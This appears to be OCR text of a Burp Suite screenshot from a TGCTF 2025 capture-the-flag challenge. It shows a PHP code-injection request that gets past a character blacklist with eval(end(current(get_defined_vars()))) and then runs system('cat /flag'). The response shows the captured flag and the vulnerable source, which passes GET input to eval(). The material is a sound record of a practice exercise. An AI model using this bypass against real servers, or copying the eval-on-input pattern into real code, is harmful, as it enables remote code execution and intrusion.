 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7 - 临时项目 - licensed to zof
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < ▾ > ▾
目标: https://pve-sql.u28161.nyat.app:52911 HTTP/1
请求
美化 Raw Hex
\n
1 GET /?tgctf2025=eval(end(current(get_defined_vars())));&b=
system('cat%20%2fflag')%3b HTTP/1.1
2 Host: pve-sql.u28161.nyat.app:52911
3 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8",
"Chromium";v="135"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 shell:system("ls")
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
TGCTF{7d1728a8-d4da-ec6a-0c5c-9650cb8ffbc5} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-
|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
Inspector
请求属性 2
请求查询参数 2
名称 值
tgctf2025 eval(end(current(get_d...
b system('cat /flag');
请求主体参数 0
请求cookies 0
请求头 16
Inspector
Notes
完成
1,618字节 | 207 millis
Event log (5) All issues (230)
内存: 282.7MB